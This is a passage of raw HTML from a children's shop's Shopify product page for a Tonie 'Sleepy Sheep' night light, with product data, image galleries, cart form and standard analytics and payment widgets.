0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li><li>
                <a target="_blank" rel="noopener" href="https://www.facebook.com/maisonbabyandkids" title="Maison Baby &amp; Kids on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li></ul>
        </div></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="false"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--center-drawer"
            data-logo-align="center"><div class="header-item header-item--left header-item--navigation"><div class="site-nav">
                  <button
                    type="button"
                    class="site-nav__link site-nav__link--icon js-drawer-open-nav"
                    aria-controls="NavDrawer">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
                    <span class="icon__fallback-text">Site navigation</span>
                  </button>
                </div>
              </div><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 180px;
      -ms-flex: 0 1 180px;
      flex: 0 1 180px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 360px;
        -ms-flex: 0 0 360px;
        flex: 0 0 360px;
      }
    }

    .site-header__logo a {
      width: 180px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 180px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 360px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 360px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link logo--has-inverted">
        <img
          class="small--hide"
          src="//maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_360x.png?v=1623360965"
          srcset="//maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_360x.png?v=1623360965 1x, //maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_360x@2x.png?v=1623360965 2x"
          alt="Maison Baby &amp; Kids"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_180x.png?v=1623360965"
          srcset="//maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_180x.png?v=1623360965 1x, //maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_180x@2x.png?v=1623360965 2x"
          alt="Maison Baby &amp; Kids">
      </a><a
          href="/"
          itemprop="url"
          class="site-header__logo-link logo--inverted">
          <img
            class="small--hide"
            src="//maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_360x.png?v=1625082950"
            srcset="//maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_360x.png?v=1625082950 1x, //maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_360x@2x.png?v=1625082950 2x"
            alt="Maison Baby &amp; Kids"
            itemprop="logo">
          <img
            class="medium-up--hide"
            src="//maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_180x.png?v=1625082950"
            srcset="//maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_180x.png?v=1625082950 1x, //maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_180x@2x.png?v=1625082950 2x"
            alt="Maison Baby &amp; Kids">
        </a></div></div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 64 64"><g fill="none" stroke="#000" stroke-width="2"><path d="M25 26c0-15.79 3.57-20 8-20s8 4.21 8 20"/><path d="M14.74 18h36.51l3.59 36.73h-43.7z"/></g></svg><span class="icon__fallback-text">Cart</span>
        <span id="CartBubble" class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
                <input type="hidden" name="type" value="product,article,page,collection">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search our store" class="site-header__search-input" aria-label="Search our store">
              </form>
              <button type="button" id="SearchClose" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div id="PredictiveWrapper" class="predictive-results hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      </header>
    </div>
  </div></div>


</div><main class="main-content" id="MainContent">
          <!-- START Google Code for Dynamic Retargeting -->
<script type="text/javascript">
gtag('event', 'page_view', {
  'send_to': 'AW-475653955',
  'ecomm_pagetype': 'product',
  'ecomm_prodid': '8055113482453',
  'ecomm_totalvalue': 39.99,
});
</script>
<!-- END Google Code for Dynamic Retargeting -->
<div id="shopify-section-product-template" class="shopify-section"><div id="ProductSection-8055113482453"
  class="product-section"
  data-section-id="8055113482453"
  data-section-type="product"
  data-product-handle="tonie-sleepy-friends-sleepy-sheep-night-light"
  data-product-title="tonie - Sleepy Friends: Sleepy Sheep Night Light"
  data-product-url="/products/tonie-sleepy-friends-sleepy-sheep-night-light"
  data-aspect-ratio="100.0"
  data-img-url="//maisonbabyandkids.com/cdn/shop/products/68a78e8d-27b9-4bd3-8d7e-85e441187f8c_{width}x.jpg?v=1686065020"
  
  
    data-inventory="true"
  
  
  
    data-history="true"
  
  data-modal="false"><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "TONIEBOX-10002237","availability" : "http://schema.org/InStock",
          "price" : 39.99,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/tonie-sleepy-friends-sleepy-sheep-night-light?variant=44195964977365"
        }
],
    "brand": "Toniebox",
    "sku": "TONIEBOX-10002237",
    "name": "tonie - Sleepy Friends: Sleepy Sheep Night Light",
    "description": "At the end of an exciting day it can be challenging for little ones to wind down. Sleepy Sheep Night Light Tonie was created to help. By combining beautifully composed melodies and a warm glow, with the ability to record and play personalized goodnight messages, it helps create a mood of gentle enchantment – perfect for winding down and drifting off. It’s a comforting presence throughout the night too, helping little ones fall back to sleep on their own if ever their dreams are interrupted.\nThis Tonie teaches kids about:\n\nFalling asleep peacefully\nHaving sweet dreams\nMaking the dark less scary\n\n\n©tonies GmbH\n \nMusic:tax rates\nSleepy Sheep at the Enchanted Lake\nTotal Run Time: 90 minutes",
    "category": "",
    "url": "https://maisonbabyandkids.com/products/tonie-sleepy-friends-sleepy-sheep-night-light",
      "gtin12": "840147410559",
      "productId": "840147410559","image": {
      "@type": "ImageObject",
      "url": "https://maisonbabyandkids.com/cdn/shop/products/68a78e8d-27b9-4bd3-8d7e-85e441187f8c_1024x1024.jpg?v=1686065020",
      "image": "https://maisonbabyandkids.com/cdn/shop/products/68a78e8d-27b9-4bd3-8d7e-85e441187f8c_1024x1024.jpg?v=1686065020",
      "name": "tonie - Sleepy Friends: Sleepy Sheep Night Light",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid grid--product-images--partial"><div class="grid__item medium-up--three-fifths product-single__sticky"><div
    data-product-images
    data-zoom="false"
    data-has-slideshow="true">
    <div class="product__photos product__photos-8055113482453 product__photos--beside">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div id="ProductPhotos-8055113482453" class="product-slideshow">
<div
  class="product-main-slide starting-slide"
  data-index="0"
  >

  <div class="product-image-main product-image-main--8055113482453"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/68a78e8d-27b9-4bd3-8d7e-85e441187f8c_1800x1800.jpg?v=1686065020"
          data-photoswipe-width="3000"
          data-photoswipe-height="3000"
          data-index="1"
          data-src="//maisonbabyandkids.com/cdn/shop/products/68a78e8d-27b9-4bd3-8d7e-85e441187f8c_{width}x.jpg?v=1686065020"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="tonie - Sleepy Friends: Sleepy Sheep Night Light"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="1"
  >

  <div class="product-image-main product-image-main--8055113482453"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/c9b27eaa-50aa-49b6-a3a0-ff9e645ec12b_1800x1800.jpg?v=1686065020"
          data-photoswipe-width="500"
          data-photoswipe-height="500"
          data-index="2"
          data-src="//maisonbabyandkids.com/cdn/shop/products/c9b27eaa-50aa-49b6-a3a0-ff9e645ec12b_{width}x.jpg?v=1686065020"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="tonie - Sleepy Friends: Sleepy Sheep Night Light"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="2"
  >

  <div class="product-image-main product-image-main--8055113482453"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/cfc5501b-2bdc-494e-871a-ae6fd2e2ecf0_1800x1800.jpg?v=1686065020"
          data-photoswipe-width="3000"
          data-photoswipe-height="3000"
          data-index="3"
          data-src="//maisonbabyandkids.com/cdn/shop/products/cfc5501b-2bdc-494e-871a-ae6fd2e2ecf0_{width}x.jpg?v=1686065020"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="tonie - Sleepy Friends: Sleepy Sheep Night Light"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="3"
  >

  <div class="product-image-main product-image-main--8055113482453"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/00c996b4-35b3-444a-bbc9-fe8ff69f59a0_1800x1800.jpg?v=1686065020"
          data-photoswipe-width="3000"
          data-photoswipe-height="3000"
          data-index="4"
          data-src="//maisonbabyandkids.com/cdn/shop/products/00c996b4-35b3-444a-bbc9-fe8ff69f59a0_{width}x.jpg?v=1686065020"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="tonie - Sleepy Friends: Sleepy Sheep Night Light"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="4"
  >

  <div class="product-image-main product-image-main--8055113482453"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/3bccdb39-d70f-435a-8ff1-c03174e0c857_1800x1800.jpg?v=1686065020"
          data-photoswipe-width="2000"
          data-photoswipe-height="2000"
          data-index="5"
          data-src="//maisonbabyandkids.com/cdn/shop/products/3bccdb39-d70f-435a-8ff1-c03174e0c857_{width}x.jpg?v=1686065020"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="tonie - Sleepy Friends: Sleepy Sheep Night Light"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="5"
  >

  <div class="product-image-main product-image-main--8055113482453"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/073f1962-00e6-46cb-978f-2ff69d9e5191_1800x1800.jpg?v=1686065020"
          data-photoswipe-width="2500"
          data-photoswipe-height="2500"
          data-index="6"
          data-src="//maisonbabyandkids.com/cdn/shop/products/073f1962-00e6-46cb-978f-2ff69d9e5191_{width}x.jpg?v=1686065020"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="tonie - Sleepy Friends: Sleepy Sheep Night Light"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="6"
  >

  <div class="product-image-main product-image-main--8055113482453"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/7f99f939-ef8b-430c-b79f-12651fc7550a_1800x1800.jpg?v=1686065020"
          data-photoswipe-width="2500"
          data-photoswipe-height="2500"
          data-index="7"
          data-src="//maisonbabyandkids.com/cdn/shop/products/7f99f939-ef8b-430c-b79f-12651fc7550a_{width}x.jpg?v=1686065020"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="tonie - Sleepy Friends: Sleepy Sheep Night Light"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="7"
  >

  <div class="product-image-main product-image-main--8055113482453"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/7347a565-7b26-4a2b-afd7-9743b8ed7871_1800x1800.jpg?v=1686065020"
          data-photoswipe-width="3000"
          data-photoswipe-height="3000"
          data-index="8"
          data-src="//maisonbabyandkids.com/cdn/shop/products/7347a565-7b26-4a2b-afd7-9743b8ed7871_{width}x.jpg?v=1686065020"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="tonie - Sleepy Friends: Sleepy Sheep Night Light"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="8"
  >

  <div class="product-image-main product-image-main--8055113482453"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/b871e04e-6df8-4826-a4cf-13776455c198_1800x1800.jpg?v=1686065020"
          data-photoswipe-width="2000"
          data-photoswipe-height="2000"
          data-index="9"
          data-src="//maisonbabyandkids.com/cdn/shop/products/b871e04e-6df8-4826-a4cf-13776455c198_{width}x.jpg?v=1686065020"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="tonie - Sleepy Friends: Sleepy Sheep Night Light"></div></div>

</div>
</div></div>

      <div
        id="ProductThumbs-8055113482453"
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left small--hide"
        data-position="beside"
        data-arrows="false"
        data-aos><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/68a78e8d-27b9-4bd3-8d7e-85e441187f8c_1800x1800.jpg?v=1686065020"
                    class="product__thumb product__thumb-8055113482453"
                    data-index="0"
                    data-id="32777101672661"><img class="animation-delay-3 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/68a78e8d-27b9-4bd3-8d7e-85e441187f8c_{width}x.jpg?v=1686065020"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="tonie - Sleepy Friends: Sleepy Sheep Night Light">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/c9b27eaa-50aa-49b6-a3a0-ff9e645ec12b_1800x1800.jpg?v=1686065020"
                    class="product__thumb product__thumb-8055113482453"
                    data-index="1"
                    data-id="32777101705429"><img class="animation-delay-6 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/c9b27eaa-50aa-49b6-a3a0-ff9e645ec12b_{width}x.jpg?v=1686065020"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="tonie - Sleepy Friends: Sleepy Sheep Night Light">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="2"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/cfc5501b-2bdc-494e-871a-ae6fd2e2ecf0_1800x1800.jpg?v=1686065020"
                    class="product__thumb product__thumb-8055113482453"
                    data-index="2"
                    data-id="32777101738197"><img class="animation-delay-9 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/cfc5501b-2bdc-494e-871a-ae6fd2e2ecf0_{width}x.jpg?v=1686065020"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="tonie - Sleepy Friends: Sleepy Sheep Night Light">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="3"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/00c996b4-35b3-444a-bbc9-fe8ff69f59a0_1800x1800.jpg?v=1686065020"
                    class="product__thumb product__thumb-8055113482453"
                    data-index="3"
                    data-id="32777101770965"><img class="animation-delay-12 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/00c996b4-35b3-444a-bbc9-fe8ff69f59a0_{width}x.jpg?v=1686065020"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="tonie - Sleepy Friends: Sleepy Sheep Night Light">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="4"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/3bccdb39-d70f-435a-8ff1-c03174e0c857_1800x1800.jpg?v=1686065020"
                    class="product__thumb product__thumb-8055113482453"
                    data-index="4"
                    data-id="32777101803733"><img class="animation-delay-15 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/3bccdb39-d70f-435a-8ff1-c03174e0c857_{width}x.jpg?v=1686065020"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="tonie - Sleepy Friends: Sleepy Sheep Night Light">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="5"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/073f1962-00e6-46cb-978f-2ff69d9e5191_1800x1800.jpg?v=1686065020"
                    class="product__thumb product__thumb-8055113482453"
                    data-index="5"
                    data-id="32777101836501"><img class="animation-delay-18 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/073f1962-00e6-46cb-978f-2ff69d9e5191_{width}x.jpg?v=1686065020"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="tonie - Sleepy Friends: Sleepy Sheep Night Light">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="6"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/7f99f939-ef8b-430c-b79f-12651fc7550a_1800x1800.jpg?v=1686065020"
                    class="product__thumb product__thumb-8055113482453"
                    data-index="6"
                    data-id="32777101869269"><img class="animation-delay-21 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/7f99f939-ef8b-430c-b79f-12651fc7550a_{width}x.jpg?v=1686065020"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="tonie - Sleepy Friends: Sleepy Sheep Night Light">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="7"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/7347a565-7b26-4a2b-afd7-9743b8ed7871_1800x1800.jpg?v=1686065020"
                    class="product__thumb product__thumb-8055113482453"
                    data-index="7"
                    data-id="32777101902037"><img class="animation-delay-24 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/7347a565-7b26-4a2b-afd7-9743b8ed7871_{width}x.jpg?v=1686065020"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="tonie - Sleepy Friends: Sleepy Sheep Night Light">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="8"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/b871e04e-6df8-4826-a4cf-13776455c198_1800x1800.jpg?v=1686065020"
                    class="product__thumb product__thumb-8055113482453"
                    data-index="8"
                    data-id="32777101934805"><img class="animation-delay-27 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/b871e04e-6df8-4826-a4cf-13776455c198_{width}x.jpg?v=1686065020"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="tonie - Sleepy Friends: Sleepy Sheep Night Light">
                  </a>
                </div>
              </div></div></div>
    </div>
  </div>

  <script type="application/json" id="ModelJson-8055113482453">
    []
  </script></div><div class="grid__item medium-up--two-fifths">

          <div class="product-single__meta"><h1 class="h2 product-single__title">
                tonie - Sleepy Friends: Sleepy Sheep Night Light
              </h1><!-- Yotpo Star Rating 3.0 -->
              <div class="yotpo-widget-instance"
               data-yotpo-instance-id="457228"
               data-yotpo-product-id="8055113482453"
               data-yotpo-cart-product-id=""
               data-yotpo-section-id="product">
              </div>
            <!-- Yotpo Star Rating 3.0 End--><span id="PriceA11y-8055113482453" class="visually-hidden">Regular price</span><span id="ProductPrice-8055113482453"
              class="product__price">
              $39.99
            </span><span id="SavePrice-8055113482453" class="product__price-savings hide"></span><div class="product__unit-price product__unit-price--spacing product__unit-price-wrapper--8055113482453 hide"><span class="product__unit-price--8055113482453"></span>/<span class="product__unit-base--8055113482453"></span>
            </div><div class="product__policies rte small--text-center"><a href='/policies/shipping-policy'>Shipping</a> calculated at checkout.
</div><script>
                window.inventories = window.inventories || {};
                window.inventories['8055113482453'] = {};
                
                  window.inventories['8055113482453'][44195964977365] = {
                    'quantity': 3,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
              </script>

              
<hr class="hr--medium">
<form method="post" action="/cart/add" id="AddToCartForm-8055113482453" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><select name="id" id="ProductSelect-8055113482453" class="product-single__variants no-js"><option 
          selected="selected"
          value="44195964977365">
          Default Title - $39.99 USD
        </option></select><!-- Beginning of Buy With Prime Widget -->
<script async fetchpriority='high' src='https://code.buywithprime.amazon.com/bwp.js'></script>
  <script defer src="https://code.buywithprime.amazon.com/default.variant.selector.shopify.js"></script>

    <div
        id="amzn-buy-now"
        data-site-id="yp8o8kqc3c"
        data-widget-id="w-EdgXWVX2i0aQW1xNDARJh1"
        data-sku="TONIEBOX-10002237"
    ></div>

<!-- End of Buy With Prime Widget --><div
      id="ProductInventory-8055113482453"
      class="product__inventory"
      >Only 3 items in stock!
</div><div class="payment-buttons"><button
      type="submit"
      name="add"
      id="AddToCart-8055113482453"
      class="btn btn--full add-to-cart btn--secondary"
      >
      <span id="AddToCartText-8055113482453" data-default-text="Add to cart">
        Add to cart
      </span>
    </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:1453850698,&quot;merchantName&quot;:&quot;Maison Baby \u0026 Kids&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="02d190c4fe79dcbf0b50ab01d28d7a47" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:44195964977365,&quot;requiresShipping&quot;:true}]" shop-id="1453850698" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><div class="shopify-payment-terms product__policies"><shopify-payment-terms variant-id="44195964977365" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:44195964977365,&quot;price_per_term&quot;:&quot;$19.99&quot;,&quot;full_price&quot;:&quot;$39.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:169499}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>

  <textarea id="VariantsJson-8055113482453" class="hide" aria-hidden="true" aria-label="Product JSON">
    [{"id":44195964977365,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TONIEBOX-10002237","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"tonie - Sleepy Friends: Sleepy Sheep Night Light","public_title":null,"options":["Default Title"],"price":3999,"weight":475,"compare_at_price":0,"inventory_management":"shopify","barcode":"840147410559","requires_selling_plan":false,"selling_plan_allocations":[]}]
